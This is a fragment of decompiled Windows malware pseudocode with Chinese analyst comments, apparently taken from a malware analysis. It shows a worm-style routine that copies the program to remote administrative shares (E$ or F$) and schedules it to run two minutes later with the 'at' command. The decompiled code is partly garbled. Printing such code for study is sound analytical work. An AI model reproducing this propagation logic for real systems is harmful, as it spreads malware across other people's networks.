 101 sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", a1),
102 ((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v33, "E:\\g1fd.exe"),
103 v9 = GetModuleFileNameA((HMODULE)&Dest, 0, v25),
104 ((int (__stdcall *)(DWORD, int, int))CopyFileA)(v9, v26, v27)) )
105 {
106 GetLocalTime(&SystemTime);
107 memset(&Dest, 0, 0x404u);
108 sprintf(&Dest, "at \\\\%s %d:%d %s", a1, SystemTime.wHour, SystemTime.wMinute + 2, &v33);
109 WinExec(&Dest, 0); // 在两分钟之后启动恶意程序
110 dword_4088AC = 1;
111 Sleep(0x7D0u);
112 }
113 else // 如果没有cde盘，那就在f盘创建 g1fd.exe
114 {
115 memset(&Dest, 0, 0x404u);
116 v24 = a1;
117 sprintf(&Dest, "\\\\%s\\F$\\g1fd.exe", a1);
118 ((void (__stdcall *)(char *, const char *))lstrcpyA)(&v33, "F:\\g1fd.exe");
119 v10 = GetModuleFileNameA((HMODULE)&Dest, 0, v28);
120 ((void (__stdcall *)(DWORD, int, int))CopyFileA)(v10, v29, v30);
121 }
122 result = 0;
123 }
124 else
125 {
126 result = 1;
127 }
128 return result;
129 }